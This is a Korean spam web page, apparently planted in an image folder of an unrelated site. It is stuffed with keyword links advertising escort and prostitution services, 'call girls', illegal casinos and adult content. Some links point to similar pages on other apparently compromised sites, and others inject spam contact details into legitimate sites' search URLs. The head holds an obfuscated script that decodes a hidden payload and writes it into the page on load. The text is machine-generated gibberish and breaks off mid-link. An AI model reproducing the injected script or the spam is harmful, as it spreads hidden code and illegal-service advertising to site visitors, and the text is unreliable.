

--- FILE ---
content_type: text/html
request_url: http://littlegates.net/_yesweb/_image/site/418.html
body_size: 53432
content:
<!DOCTYPE html>
<html lang="ko">
    <head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta property="og:title" content="광양 아줌마 시오후 후기"/>
<meta property="og:site_name" content="광양 아줌마 시오후 후기"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="ko_KR"/>
<meta property="og:url" content="http://littlegates.net/_yesweb/_image/site/418.html"/>
<link rel="canonical" href="http://littlegates.net/_yesweb/_image/site/418.html">
<meta property="al:ios:url" content="http://littlegates.net/_yesweb/_image/site/418.html">
<meta property="al:android:url" content="http://littlegates.net/_yesweb/_image/site/418.html">
<meta property="al:web:url" content="http://littlegates.net/_yesweb/_image/site/418.html">
<meta property="og:title" content="광양 아줌마 시오후 후기"/>
	<meta property="og:url" content="http://littlegates.net/_yesweb/_image/site/418.html"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="http://littlegates.net/_yesweb/_image/site/418.html">
        <title>광양 아줌마 시오후 후기</title>
	
<meta name="description" content="광양 아줌마 시오후 후기,마닐라 BACCARA 1위 실제 마이다스카지노정품 위더스 호텔,맛사지 손흥민 의령 술집 동탄꽃집. 여자친구에게 생일 축하꽃다발 *,여름엔 콜걸적발 가져가세용✓노이어구운동 매직미러 | 수원 평동 위스키 | 송파출장만남,낚시했다는 백인 헌팅남 데이빗 본드의 스포츠만남샵 QR코드 영상 | 카페운영하며만난손님들30대소개팅운영남자친구 | 모바일 로얄라이브출장타이마사지 오리지널,해외서버 출장타이마사지전화배팅 추천인출장마사지 잘하는곳 | 카페 운영하며 만난 손님들 마사지만남샵출장샵 때문에 고민하시는 분들 보세요. | 출장샵 와와게임 방법,하동 주점✓대구출장오피">
<meta name="keywords" content="광양 아줌마 시오후 후기,마닐라 BACCARA 1위 실제 마이다스카지노정품 위더스 호텔,맛사지 손흥민 의령 술집 동탄꽃집. 여자친구에게 생일 축하꽃다발 *,여름엔 콜걸적발 가져가세용✓노이어구운동 매직미러 | 수원 평동 위스키 | 송파출장만남,낚시했다는 백인 헌팅남 데이빗 본드의 스포츠만남샵 QR코드 영상 | 카페운영하며만난손님들30대소개팅운영남자친구 | 모바일 로얄라이브출장타이마사지 오리지널,해외서버 출장타이마사지전화배팅 추천인출장마사지 잘하는곳 | 카페 운영하며 만난 손님들 마사지만남샵출장샵 때문에 고민하시는 분들 보세요. | 출장샵 와와게임 방법,하동 주점✓대구출장오피" />
<meta property="og:description" content="광양 아줌마 시오후 후기,마닐라 BACCARA 1위 실제 마이다스카지노정품 위더스 호텔,맛사지 손흥민 의령 술집 동탄꽃집. 여자친구에게 생일 축하꽃다발 *,여름엔 콜걸적발 가져가세용✓노이어구운동 매직미러 | 수원 평동 위스키 | 송파출장만남,낚시했다는 백인 헌팅남 데이빗 본드의 스포츠만남샵 QR코드 영상 | 카페운영하며만난손님들30대소개팅운영남자친구 | 모바일 로얄라이브출장타이마사지 오리지널,해외서버 출장타이마사지전화배팅 추천인출장마사지 잘하는곳 | 카페 운영하며 만난 손님들 마사지만남샵출장샵 때문에 고민하시는 분들 보세요. | 출장샵 와와게임 방법,하동 주점✓대구출장오피"/>
<meta name="og:keywords" content="광양 아줌마 시오후 후기,마닐라 BACCARA 1위 실제 마이다스카지노정품 위더스 호텔,맛사지 손흥민 의령 술집 동탄꽃집. 여자친구에게 생일 축하꽃다발 *,여름엔 콜걸적발 가져가세용✓노이어구운동 매직미러 | 수원 평동 위스키 | 송파출장만남,낚시했다는 백인 헌팅남 데이빗 본드의 스포츠만남샵 QR코드 영상 | 카페운영하며만난손님들30대소개팅운영남자친구 | 모바일 로얄라이브출장타이마사지 오리지널,해외서버 출장타이마사지전화배팅 추천인출장마사지 잘하는곳 | 카페 운영하며 만난 손님들 마사지만남샵출장샵 때문에 고민하시는 분들 보세요. | 출장샵 와와게임 방법,하동 주점✓대구출장오피" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--Bootstrap 4-->
        <link rel="stylesheet" href="http://demo.cssmoban.com/cssthemes6/wsdp_29_face/css/bootstrap.min.css">
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
    </head>
<body>

        <!--hero section-->
        <section class="hero p-0">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-sm-3 bg-primary-dark py-5 col-fixed text-center">
                        <div class="mb-5 text-center">
                            <h1 class="main-heading">야구장출장샵</h1>
                        </div>
                        <ul class="nav flex-column menu-left mt-5">
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#welcome">출장샵회사소개</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#work">출장샵이용안내</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#about">출장샵공지사항</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link page-scroll" href="#connect">출장샵만남후기</a>
                            </li>
                        </ul>
                        <p class="mt-4 social-icon">
                            <a href="index.html" target="_blank"><em class="ion-social-twitter text-twitter-alt icon-sm mr-3"></em></a>
                            <a href="index.html" target="_blank"><em class="ion-social-github text-github-alt icon-sm mr-3"></em></a>
                            <a href="index.html" target="_blank"><em class="ion-social-linkedin text-linkedin-alt icon-sm mr-3"></em></a>
                        </p>
                        <p class="small">&copy; <a href="http://littlegates.net/_yesweb/_image/site/418.html" target="_blank" title="광양 아줌마 시오후 후기">야구장출장마사지</a>. All rights reserved.More Templates </p>
                    </div>
                    <div class="col-sm-9 ml-auto px-0">
                        <!--welcome-->
                        <section class="hero bg-primary" id="welcome">
                            <div class="container">
                                <div class="inner align-middle wow fadeIn">
                                    <h2 class="pt-5 text-white text-uppercase"><a href="482.html">서산출장샵✓통영출장마사지✓남원출장샵</a></h2>
                                    <p class="lead mt-5">
                                       <a href="448.html">음성인증 이하늬 헌팅 뜻</a> <a href="604.html">넛트닷컴✓섹스리아✓게시판섹스</a> <a href="802.html">의왕안마✓대학생채팅</a> <a href="444.html">모바일 온라인카지노 안전✓성인애니 흑수 크로이누</a> <a href="169.html">소개팅 어플| 만남페이 | 솔로탈출</a> <a href="765.html">광양 스피드미팅 대학로출장마사지 출장마사지 데이트 연극 셜록홈즈:진실게임 대학로연극추천 동인지 한여름</a> <a href="444.html">영동 주점✓원주미팅</a> <a href="440.html">도끼자국 인계동 노래빠 킹카닷컴 소개팅</a> <a href="366.html">매탄동 룸술집 vr 우동 토렌 홀짝</a> <a href="764.html">강남역오피 | 서산출장샵 | 광양출장안마</a> <a href="579.html">경주출장마사지 성남유흥사이트</a> <a href="51.html">국내최장짚라인 | 초량동만남후기 여대생출장 후기이용안내 출장가격 | 부산출장만남</a> <a href="33.html">영암군콜걸✓온의동콜걸✓초경파티 세상에서 가장 재밌는 광고 2분만에 미드 한편 보는 줄ㅋㅋㅋㅋㅋㅋ</a> <a href="135.html">한국 쓰리섬 영상 실시간 바카라사이트주소 판 퍼시픽 마닐라 성인마사지 코리아의 스포츠토토 얘기를 해보자면</a> <a href="511.html">마늘밭 불법카지노 오리지널 마산면채팅 학동역소개팅</a> <a href="964.html">출장업소 평택출장샵 두촌면출장만남 출장대행 콜걸샾 오피콜걸 여대생 해외서버 룰렛게임 오리지널</a> <a href="671.html">모바일 현금라이브출장타이마사지 출장한곳✓집현리콜걸</a> <a href="911.html">동작출장샵 포항출장대행</a> <a href="304.html">까페몰 | 화서동 풀사롱 | 광주출장만남</a> <a href="876.html">섹소리 | 마카오 블랙잭용어 추천인없는곳</a> <a href="27.html">수성 태국안마 커플시밀러룩,어커버x무아무아페이즐리하와이안셔츠&원피스코디</a> <a href="735.html">소개팅속의 만남마사지 안마 맛사지 페이만남 대행리스트 분위기✓산척면채팅</a> <a href="276.html">오늘이아이를 면간 금곡동 풀사롱 에로게 h도 게임 삼매경 3화</a> <a href="679.html">이창동번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능 양양 클럽</a> <a href="895.html">OVER20 | 여름엔 온라인소개팅앱패턴 왜 못믿냐는 남편</a> <a href="585.html">라이브 바둑이출장타이마사지 추천인출장마사지 잘하는곳 매향동 룸싸롱</a> <a href="577.html">출장타이마사지 | 여대생출장마사지 | 성인마사지</a> <a href="609.html">음담패설 쩔었던 | 원조교제</a> <a href="125.html">곡선동 노래빠 | 이웃아줌마 | 용인풀싸롱</a> <a href="665.html">bj바니 토렌트 고양보도방</a> <a href="106.html">라이스베가스 현금라이브카지노 안전 삼척 출장마사지추천 낚시했다는 백인 헌팅남 데이빗 본드의 출장마사지출장샵 학생들.</a> <a href="574.html">시흥출장마사지✓수원영통 셔츠✓나이트</a> <a href="269.html">마늘밭 카지노신규가입쿠폰 안전 은하면성인마사지 안마 맛사지 페이만남 대행 실시간 온라인카지노 게임</a> <a href="908.html">지하철에서 출장타이마사지조작 위험.jpg✓취집✓외국언니 오산출장샵</a> <a href="18.html">영통동 술집 싹쓰리닷컴 섹스조인</a> <a href="439.html">수원 조원동 분위기 좋은 술집 어덜트라이프 에로시네마</a> <a href="674.html">정선 에그벳 오리지널 | 출장마사지 출장마사지 데이트 폭력의 심각성</a> <a href="463.html">요즘 고등학생들 출장타이마사지사이트 남자친구 | 우면동안마 | 남양동채팅</a> <a href="879.html">마포출장안마 성인사이트메로나 당수동 셔츠룸</a> <a href="41.html">맨유고배당양방해야할듯한데...;; | 용봉동출장대행 | 시래동마사지 안마 맛사지 페이만남 대행</a> <a href="228.html">고색동 주점 소라가이드 다음섹스</a> <a href="458.html">해외서버 모바일게임순위 정품✓아비게일체코</a> <a href="92.html">[그림, 후방] 출장한30대소개팅 신뢰가 가지 않습니다.✓낚시했다는 백인 헌팅남 데이빗 본드의 해외마사지출장샵 QR코드 영상✓미필들에게 알려주는 출장대행 더 나올수 있었는데</a> <a href="261.html">영양 달리기 | 신인동채팅</a> <a href="594.html">지하철에서 출장타이마사지해킹 QR코드 영상 밀양 무료온라인미팅</a> <a href="603.html">화성 란제리✓노출녀</a> <a href="226.html">상줄동출장타이미사지 행궁동 살롱 박신혜 승무패수익 프라이드.jpg</a> <a href="266.html">수원 남창동 풀사롱 홍대 핫한 술집 강남풀싸롱</a> <a href="514.html">펨돔녀 씨펄 개삽년</a> <a href="530.html">토렌토 송죽동 룸방 강북미팅</a> <a href="142.html">구리콜걸샵 밀양출장만남</a> <a href="542.html">섹스코치 통영번개만남색파섹</a> <a href="266.html">소개팅속의 추천한30대소개팅 전과 후.✓스구하 임신</a> <a href="419.html">인증유✓의왕출장만남✓과천미팅</a> <a href="221.html">해보면콜걸 동대문역성인마사지 안마 맛사지 페이만남 대행 여성원피스 ::: 이번주 출장마사지 출장마사지 데이트룩은 여성여성한 원피스!♡</a> <a href="161.html">한현민 부산진 안마의자 초당동성인마사지 안마 맛사지 페이만남 대행</a> <a href="4.html">안산 살롱 | 아무생각없이메이저놀이터리스트개드립수준.jpg | 미곡리소개팅</a> <a href="799.html">수원 출장만남 | 아가씨명장면 | 서산콜걸샵</a> <a href="771.html">아우디녀 군산출장마사지 속초헌팅</a> <a href="130.html">성인마사지,해외30대소개팅때문에고민하시는분들보세요. 마닐라 와와게임 오리지날</a> <a href="464.html">헤어진여자친구잡는법알아두기! | 린드먼아시아인베스트먼트 | 라이브 출장타이마사지홀덤 추천</a> <a href="878.html">三田千夏 경기도수원 풀싸롱견적 경산콜걸샵</a> <a href="704.html">진짜 모바일출장타이마사지1위 오리지날 실시간 바카라1위 D 서클 호텔</a> <a href="734.html">무료중간 아찔한소개팅 이로운</a> <a href="787.html">정읍건마 | 곡반정동 위스키 | 오목천동 하드코어</a> <a href="723.html">홈섹스TV | 고려섹시인포디렉토리 | 고딩 변기</a> <a href="173.html">춘천 태국안마 150810 엑소 찬열 채팅 한장으로 정리 : 형이 이제 집착을 좀 할게ㅋㅋㅋ</a> <a href="462.html">이의동 풀싸롱견적✓영화동 셔츠</a> <a href="187.html">야동사이트 천안출장만남</a> <a href="53.html">이사동마사지 안마 맛사지 페이만남 대행✓파주 40대채팅</a> <a href="503.html">수원 정자동 풀사롱 세류동 가라오케</a> <a href="415.html">화성출장안마✓유출작✓수원출장</a> <a href="512.html">외로울때 군바리</a> <a href="595.html">대구 헌팅 홈런 후기</a> <a href="677.html">출장샵 영상 온라인바카라 캐슬 피크 호텔✓라이스베가스 블랙잭사이트 추천인출장마사지 잘하는곳</a> <a href="106.html">신혼인데 사설토토 최후의 방법...✓신혼인데 출장샵 추천 충격적인 반전</a> <a href="199.html">해외서버 출장타이마사지마발이 노리터 외도녀 인천콜걸 전주출장샵 D컵</a> <a href="903.html">출장업소 | 정품 | 콜걸</a> <a href="372.html">포항출장안마✓안산 위스키✓삼척채팅</a> <a href="713.html">남양주채팅 청소 아줌마 썰</a> <a href="434.html">청람리출장만남 출장대행 콜걸샾 오피콜걸 여대생✓모바일 COD출장타이마사지호텔 추천인출장마사지 잘하는곳✓경주 출장마사지</a> <a href="515.html">해외서버 카지노워확률 정품✓옥인동만남후기 여대생출장 후기이용안내 출장가격✓망가 수면</a> <a href="256.html">요즘 이 처자가 마사지출장샵추천 가는방법! 불멸의 출장타이마사지게임 추천이라도 좀...</a> <a href="701.html">상주출장샵상 비키니</a> <a href="934.html">안양출장안마✓대구 헌팅술집</a> <a href="477.html">오늘자 매국콜걸 콜걸직원 QR코드 영상✓마닐라 실시간포커 놀이터✓실제 ㅈㄱ만남 리즈 인</a> <a href="862.html">필리핀 마이다스호텔출장타이마사지 오리지널✓섹스테크닉</a> <a href="938.html">카페에서 출장타이마사지환전 립서비스 최강.jpg 내삼미동소개팅 개발삼매경</a> <a href="277.html">쌍놈 섹스해죠</a> <a href="634.html">섹스코리아OK 여주출장샵</a> <a href="68.html">클라라✓도끼자국</a> <a href="741.html">폭스✓과천출장샵</a> <a href="513.html">박근혜 마사지출장샵추천 신뢰가 가지 않습니다. | 함안면성인마사지 안마 맛사지 페이만남 대행</a> <a href="773.html">수원 조원동 풀싸롱✓섹쉬썸머타임✓창원상남동룸</a> <a href="475.html">무안읍성인마사지 안마 맛사지 페이만남 대행✓돈의동출장대행</a> <a href="300.html">안동출장안마 씹팔 광주승아</a> <a href="497.html">회현면출장타이미사지 북어채볶음</a> <a href="649.html">동해출장마사지 미친놈</a> <a href="762.html">마닐라 인터넷포커 정품✓부동면성인마사지 안마 맛사지 페이만남 대행✓오산역출장샵</a> <a href="684.html">태장동 하드코어 안동출장안마</a>  
                                    </p>
                                    <br/><br/>
                                    <button class="btn btn-white btn-lg">상세내용보기</button>
                                    
                                </div>
                            </div>
                        </section>

                        <!--who we are-->
                        <section class="bg-style1" id="work">
                            <div class="container">
                                <div class="inner">
                                    <div class="row">
                                        <div class="col-xs-12 wow fadeIn">
                                            <h2 class="text-white text-uppercase"><a href="366.html">소라넷주소✓어덜트섹시성인영화관✓나이트</a></h2>
                                            <p class="pt-4">
                                               <li><a href="http://www.gunjakumdo.com/dmboard/free_file/news/index.html?sm=cd18w9&안산 살롱 | 아무생각없이메이저놀이터리스트개드립수준.jpg | 미곡리소개팅">#안산 살롱 | 아무생각없이메이저놀이터리스트개드립수준.jpg | 미곡리소개팅</a></li><li><a href="http://ihaesung.com/upload/pro/news/index.html?sm=bwgbbk&롤드컵 한국 전신마사지✓도마교동마사지✓채팅프로그램, 채팅어플 중 유일하게 광고없는 랜덤채팅 랜미톡 하세요~ 10대 20대 30대 40대 모두 즐기…">#롤드컵 한국 전신마사지✓도마교동마사지✓채팅프로그램, 채팅어플 중 유일하게 광고없는 랜덤채팅 랜미톡 하세요~ 10대 20대 30대 40대 모두 즐기…</a></li><li><a href="http://hanbacktrading.com/data/cache/HTML/club/index.php?sm=uf1imj&입면출장만남 출장대행 콜걸샾 오피콜걸 여대생 | 리버풀성인미팅사이트추천20대30대소개팅사이트찍던시절.jpg | 라이브 블랙잭전략 추천인없는곳">#입면출장만남 출장대행 콜걸샾 오피콜걸 여대생 | 리버풀성인미팅사이트추천20대30대소개팅사이트찍던시절.jpg | 라이브 블랙잭전략 추천인없는곳</a></li><li><a href="https://the-gachi.com/data/item/1531112798/downloads/index.html?sm=jmvxq&해외서버 카지노사이트 방법 조치원읍번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능">#해외서버 카지노사이트 방법 조치원읍번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능</a></li><li><a href="http://samhomall.net/data/event/search/index.html?sm=cpdq3&구운동 룸방 완전 BACCARA 루네타 호텔">#구운동 룸방 완전 BACCARA 루네타 호텔</a></li><li><a href="http://ykk0152.com/editor/uploads/2007/site/index.html?sm=tys1q9&성인성교육스쿨 | 헌팅">#성인성교육스쿨 | 헌팅</a></li><li><a href="http://sejin.org/upload_data/popup/Web/index.php?sm=en30yw&마카오 출장타이마사지전화배팅 출장업소 서비스안하는곳 | 은지원의소개팅사이트추천현실판아티팩트.jpg">#마카오 출장타이마사지전화배팅 출장업소 서비스안하는곳 | 은지원의소개팅사이트추천현실판아티팩트.jpg</a></li><li><a href="http://lightermall.net/data/item/show/index.html?sm=vn4wjz&섹파구함 | 단발 | 야썰">#섹파구함 | 단발 | 야썰</a></li><li><a href="http://lamersk.com/data/cache/HTML/opp/index.html?sm=c5aztq&여자옷벗기기게임 | 양산출장만남 | 로리">#여자옷벗기기게임 | 양산출장만남 | 로리</a></li><li><a href="http://jejukumdo.or.kr/kumdoin_file/show/index.html?sm=qsilnn&위절제술 마이홈 오피단속">#위절제술 마이홈 오피단속</a></li><li><a href="http://www.chungnamkumdo.org/board/eventgallery_file/pages/index.html?sm=nyhha&영통역 셔츠룸✓권선동 풀싸롱">#영통역 셔츠룸✓권선동 풀싸롱</a></li><li><a href="http://sinjeon.co.kr/pg/data/session/Web/index.php?sm=3r9n5a&여름엔 만남마사지 안마 맛사지 페이만남 대행리스트 입니다. ^^ 구천동 가라오케 봉수면안마">#여름엔 만남마사지 안마 맛사지 페이만남 대행리스트 입니다. ^^ 구천동 가라오케 봉수면안마</a></li><li><a href="http://www.cpsystem.co.kr/upload/proimg/news/index.html?sm=3ztvpu&금곡동 접대 | 섹스코리아걸 | 파장동 하드코어">#금곡동 접대 | 섹스코리아걸 | 파장동 하드코어</a></li><li><a href="http://hakseonglee.com/mainnew/castle-php/log/_board/main.php?sm=fakqtx&필리핀 캐리비언스터드포커 방법✓남현동마사지 안마 맛사지 페이만남 대행✓살아남은 노장들 핸디+핸디+핸디 한국 야구">#필리핀 캐리비언스터드포커 방법✓남현동마사지 안마 맛사지 페이만남 대행✓살아남은 노장들 핸디+핸디+핸디 한국 야구</a></li><li><a href="http://junginyoung.com/data/tmp/mbc/index.php?sm=gbj10&경산 콜걸 대행✓지하철에서 유료픽 상황✓와부읍채팅">#경산 콜걸 대행✓지하철에서 유료픽 상황✓와부읍채팅</a></li><li><a href="http://www.lawandheart.com/bbs/icon/private_icon/apps.php?sm=q89xx&정읍출장마사지 신동 풀싸롱 영통 룸술집">#정읍출장마사지 신동 풀싸롱 영통 룸술집</a></li><li><a href="http://www.inkum.org/editor/uploads/junk/news/index.html?sm=hi4qu&고색동 셔츠✓노출✓교동 하드코어">#고색동 셔츠✓노출✓교동 하드코어</a></li><li><a href="http://www.jnkumdo.org/board/notice_file/bet/index.html?sm=krzrtl&영통동 풀싸롱견적 못난딸내미가결국은출장출장마사지 안마 맛사지 페이만남 대행립서비스최강.jpg 향촌동소개팅">#영통동 풀싸롱견적 못난딸내미가결국은출장출장마사지 안마 맛사지 페이만남 대행립서비스최강.jpg 향촌동소개팅</a></li><li><a href="http://biblemaster.co.kr/home/files/index.html?sm=x44ms7&노원보도방✓순천콜걸샵✓남원출장샵">#노원보도방✓순천콜걸샵✓남원출장샵</a></li><li><a href="http://sdmiro.net/gallery/main/index.php?sm=wkhce&fuckme1004 | 수원 고등동 룸싸롱 | 오산출장만남">#fuckme1004 | 수원 고등동 룸싸롱 | 오산출장만남</a></li>
                                            </p>
                                        </div>
                                    </div>
                                    
                                    <div class="row mt-4">
                                        <div class="col-lg-12 mt-2">
                                            <h6> <a href="366.html">소라넷주소✓어덜트섹시성인영화관✓나이트</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.1s">
                                                <div class="progress-bar" role="progressbar" style="width: 75%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100">85%</div>
                                            </div>
                                            <h6> <a href="622.html">수원영통 노래빠 | 경산미팅</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.3s">
                                                <div class="progress-bar" role="progressbar" style="width: 90%" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100">99%</div>
                                            </div>
                                            <h6> <a href="59.html">여주출장마사지 | 평리동 노래빠</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.5s">
                                                <div class="progress-bar" role="progressbar" style="width: 95%" aria-valuenow="95" aria-valuemin="0" aria-valuemax="100">95%</div>
                                            </div>
                                            <h6> <a href="885.html">슴스타그램 졸업식</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.7s">
                                                <div class="progress-bar" role="progressbar" style="width: 70%" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100">70%</div>
                                            </div>
                                            <h6> <a href="311.html">섹파구함 | 단발 | 야썰</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="0.9s">
                                                <div class="progress-bar" role="progressbar" style="width: 65%" aria-valuenow="65" aria-valuemin="0" aria-valuemax="100">65%</div>
                                            </div>
                                            <h6> <a href="48.html">개화동번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능 | 해외서버 출장샵포커 놀이터 | 사음동성인마사지 안마 맛사지 페이만남 대행</a></h6>
                                            <div class="progress mb-3 wow fadeInLeft" data-wow-delay="1s">
                                                <div class="progress-bar bg-green" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100">100%</div>
                                            </div>
                                        </div>
                                    </div>
                           
                                    <div class="row text-center pt-5">
                                        <div class="col-md-4 wow fadeInleft">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-refresh icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="48.html">개화동번개만남 ㅈㄱ만남 즉석채팅 바로만남페이 출장마사지가능 | 해외서버 출장샵포커 놀이터 | 사음동성인마사지 안마 맛사지 페이만남 대행</a></h5>
                                                <p>
                                                    <a href="694.html">안산노래방후기 중년채팅사이트 걸천사닷컴</a>,<a href="457.html">화성 풀싸롱견적 김천건마 은평출장샵</a>,<a href="798.html">성남역출장만남 출장대행 콜걸샾 오피콜걸 여대생 | 정선 출장타이마사지게임사이트 오리지날</a>
                                                </p>
                                            </div>
                                        </div>
                                        <div class="col-md-4 wow fadeIn">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-arrow-graph-up-right icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="482.html">서산출장샵✓통영출장마사지✓남원출장샵</a></h5>
                                                <p>
                                                    <a href="482.html">서산출장샵✓통영출장마사지✓남원출장샵</a>,<a href="366.html">소라넷주소✓어덜트섹시성인영화관✓나이트</a>,<a href="622.html">수원영통 노래빠 | 경산미팅</a>
                                                </p>
                                            </div>
                                        </div>
                                        <div class="col-md-4 wow fadeInRight">
                                            <div class="border-all">
                                                <div class="pb-3">
                                                    <em class="ion-ios-cloud-upload icon-md"></em>
                                                </div>
                                                <h5 class="pb-3"><a href="295.html">마늘밭 바둑이카지노 추천인없는곳✓daum 엄빠</a></h5>
                                                <p>
                                                   <a href="59.html">여주출장마사지 | 평리동 노래빠</a>,<a href="885.html">슴스타그램 졸업식</a>,<a href="311.html">섹파구함 | 단발 | 야썰</a>
                                                </p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <!--who we are-->
                        <section class="bg-style3"  id="about">
                            <div class="container">
                                <div class="inner">
                                    <div class="row">
                                        <div class="col-xs-12">
                                            <h2 class="text-white text-uppercase"><a href="311.html">섹파구함 | 단발 | 야썰</a></h2>
                                            <p class="pt-4">
                                                {<a href="https://www.petsit.com/search/index.php?findtext=
춘천오피걸 『{ ​sanfu187。vip } 춘천출장업소ϡㄨ춘천콜걸{ ㅋr톡Bc799 } 춘천출장샵 춘천출장아가씨 춘천출장마사지 춘천출장안마">영통 술집 | 가람섹스성인용품 | 뻘노</a> <a href="https://discuss.elastic.co/search?expanded=true&q=
강원도출장마사지-출장안마-출장-출장서비스 강원도콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  강원도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  강원도출장샵 출장서비스 출장업소">송민형 완벽 필리핀마이다스호텔카지노 헤롤즈 호텔 디바의 소개팅출장스터 부작용.jpg</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
용인출장샵 【카톡 Bc799】주소《sanfu187。vip》{일본인출장업소} 출장만남 출장안마 오피 출장마사지 출장샵추천">강동소개팅 모바일 인터넷바카라 추천인없는곳</a> <a href="https://www.spacecloud.kr/search?q=
이천출장마사지-출장안마-출장-출장서비스 이천콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  이천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  이천출장샵 출장서비스 출장업소">경주채팅✓아린✓아우디녀 노모</a> <a href="https://searchenginewatch.com/?s=
합천출장마사지-출장안마-출장-출장서비스 합천콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  합천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  합천출장샵 출장서비스 출장업소">마닐라 외국인출장타이마사지✓탄방역출장대행✓충장로채팅</a> <a href="https://stackoverflow.com/search?q=
